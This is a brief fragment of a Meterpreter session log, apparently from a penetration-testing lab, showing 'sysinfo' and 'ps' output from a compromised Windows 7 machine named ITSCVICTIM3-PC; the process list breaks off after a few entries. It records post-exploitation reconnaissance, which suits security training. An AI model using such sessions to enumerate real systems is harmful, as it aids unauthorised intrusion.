 meterpreter > sysinfo
Computer        : ITSCVICTIM3-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ps
Process List
============
PID   PPID  Name                Arch  Session  User
---   ----  ----                ----  -------  ----
0     0     [System Process]
4     0     System              x64   0
184   896   GoogleCrashHandler  x64   0        NT AUTHORITY\SYSTEM
            64.exe